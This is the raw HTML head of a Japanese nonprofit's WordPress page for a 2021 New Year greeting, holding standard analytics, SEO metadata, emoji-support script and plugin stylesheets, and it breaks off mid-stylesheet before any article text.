

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/2021-%E3%81%82%E3%81%91%E3%81%BE%E3%81%97%E3%81%A6%E3%81%8A%E3%82%81%E3%81%A7%E3%81%A8%E3%81%86%E3%81%94%E3%81%96%E3%81%84%E3%81%BE%E3%81%99-2/
body_size: 27941
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NNGXMPJ');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
            <link rel="pingback" href="https://onedrop.jp/xmlrpc.php">
        <link rel="shortcut icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/favicon.ico">
    <link rel="apple-touch-icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="https://onedrop.jp/wp-content/themes/onedrop/images/android-chrome-384x384.png">
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>2021 あけましておめでとうございます | ワンドロップ・プロジェクト</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="スタッフ"/>
	<link rel="canonical" href="https://onedrop.jp/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="ワンドロップ・プロジェクト公式サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2021 あけましておめでとうございます | ワンドロップ・プロジェクト" />
		<meta property="og:url" content="https://onedrop.jp/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2/" />
		<meta property="fb:app_id" content="1273265616211847" />
		<meta property="og:image" content="https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8.jpeg" />
		<meta property="og:image:secure_url" content="https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8.jpeg" />
		<meta property="og:image:width" content="780" />
		<meta property="og:image:height" content="1155" />
		<meta property="article:published_time" content="2021-01-05T09:57:19+00:00" />
		<meta property="article:modified_time" content="2021-01-05T09:57:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2021 あけましておめでとうございます | ワンドロップ・プロジェクト" />
		<meta name="twitter:image" content="https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#article","name":"2021 \u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059 | \u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","headline":"2021 \u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059","author":{"@id":"https:\/\/onedrop.jp\/author\/webmaster01\/#author"},"publisher":{"@id":"https:\/\/onedrop.jp\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2021\/01\/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8.jpeg","width":780,"height":1155,"caption":"2021\u3054\u6328\u62f6"},"datePublished":"2021-01-05T18:57:19+09:00","dateModified":"2021-01-05T18:57:19+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#webpage"},"isPartOf":{"@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#webpage"},"articleSection":"\u30a4\u30f3\u30d5\u30a9\u30e1\u30fc\u30b7\u30e7\u30f3"},{"@type":"BreadcrumbList","@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/onedrop.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/category\/info\/#listItem","name":"\u30a4\u30f3\u30d5\u30a9\u30e1\u30fc\u30b7\u30e7\u30f3"}},{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/category\/info\/#listItem","position":2,"name":"\u30a4\u30f3\u30d5\u30a9\u30e1\u30fc\u30b7\u30e7\u30f3","item":"https:\/\/onedrop.jp\/category\/info\/","nextItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#listItem","name":"2021 \u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059"},"previousItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#listItem","position":3,"name":"2021 \u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059","previousItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/category\/info\/#listItem","name":"\u30a4\u30f3\u30d5\u30a9\u30e1\u30fc\u30b7\u30e7\u30f3"}}]},{"@type":"Organization","@id":"https:\/\/onedrop.jp\/#organization","name":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","url":"https:\/\/onedrop.jp\/","logo":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2021\/07\/One-Drop-Flag_r.jpg","@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#organizationLogo","width":567,"height":397,"caption":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u306e\u65d7"},"image":{"@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/onedrop.jp\/author\/webmaster01\/#author","url":"https:\/\/onedrop.jp\/author\/webmaster01\/","name":"\u30b9\u30bf\u30c3\u30d5","image":{"@type":"ImageObject","@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/456d2c5537d966dac7b2b7bef84b55dc2b3e28ce4a8afc483d66aa8187f4c382?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u30b9\u30bf\u30c3\u30d5"}},{"@type":"WebPage","@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#webpage","url":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/","name":"2021 \u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059 | \u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/onedrop.jp\/#website"},"breadcrumb":{"@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#breadcrumblist"},"author":{"@id":"https:\/\/onedrop.jp\/author\/webmaster01\/#author"},"creator":{"@id":"https:\/\/onedrop.jp\/author\/webmaster01\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2021\/01\/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8.jpeg","@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#mainImage","width":780,"height":1155,"caption":"2021\u3054\u6328\u62f6"},"primaryImageOfPage":{"@id":"https:\/\/onedrop.jp\/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2\/#mainImage"},"datePublished":"2021-01-05T18:57:19+09:00","dateModified":"2021-01-05T18:57:19+09:00"},{"@type":"WebSite","@id":"https:\/\/onedrop.jp\/#website","url":"https:\/\/onedrop.jp\/","name":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/onedrop.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; フィード" href="https://onedrop.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; コメントフィード" href="https://onedrop.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; 2021 あけましておめでとうございます のコメントのフィード" href="https://onedrop.jp/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onedrop.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://onedrop.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onedrop.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://onedrop.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='bpldl-document-library-style-inline-css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body 